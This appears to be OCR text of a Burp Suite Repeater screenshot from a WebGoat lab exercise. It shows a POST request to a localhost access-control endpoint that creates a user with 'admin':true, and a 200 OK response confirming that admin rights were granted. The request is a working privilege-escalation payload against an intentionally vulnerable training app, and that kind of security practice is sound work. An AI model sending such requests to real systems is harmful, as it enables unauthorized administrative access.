 Applications Places System
Sun 18 Aug, 22:46
Repeater
Repeater
Repeater
Settings
5 × +
Send Cancel < >
Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /WebGoat/access-control/users HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://localhost:8080/WebGoat/start.mvc?username=admin123
10 Cookie: JSESSIONID=k36SLYpsdqeEfPgyfFpaA179bSeAig7PD5vvvm1T
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Content-Type: application/json
15 Content-Length: 116
16
17 {
18 "username":"WAHB",
19 "admin":true,
20 "userHash":"B5zhk70ZfZluvQ4smRl4nqCvdOTggMZtKS3TtTqIed0="
21 }
]
22
23
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Sun, 18 Aug 2024 21:45:58 GMT
5
6 {
7 "username":"WAHB",
8 "password":null,
9 "admin":true
10 }
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes
Done
171 bytes | 58 millis
Menu